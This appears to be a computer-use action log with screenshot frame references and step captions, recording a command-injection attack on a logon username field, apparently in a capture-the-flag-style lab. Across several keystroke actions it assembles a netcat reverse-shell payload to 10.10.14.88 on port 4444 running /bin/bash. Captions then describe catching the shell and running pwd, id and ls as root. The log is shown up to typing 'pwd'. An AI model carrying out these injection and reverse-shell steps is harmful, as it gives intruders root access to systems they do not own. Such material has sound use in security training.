
{"action": "mouse_move", "coordinate": [150, 170]}

{"action": "left_click", "coordinate": [463, 128]}

{"action": "mouse_move", "coordinate": [330, 464]}

- Begin typing a logon username injecting nc back to 10.10.14.88
{"action": "type", "text": "logon"}

{"action": "type", "text": "\"/"}

{"action": "type", "text": "=`"}

{"action": "type", "text": "nc"}

{"action": "type", "text": "10.10.14."}

{"action": "type", "text": "8"}

{"action": "type", "text": "8"}

- Check the listener tab, then finish the payload with 4444 -e /bin/bash
{"action": "left_click", "coordinate": [799, 129]}

{"action": "left_click", "coordinate": [464, 129]}

{"action": "type", "text": "4444"}

{"action": "type", "text": "-e"}

{"action": "type", "text": "/bin/bash"}

{"action": "type", "text": "`\""}

{"action": "mouse_move", "coordinate": [614, 187]}

- In the caught reverse shell, run pwd, id and ls, highlighting root
{"action": "left_click", "coordinate": [630, 129]}

{"action": "mouse_move", "coordinate": [99, 209]}

{"action": "type", "text": "pwd"}
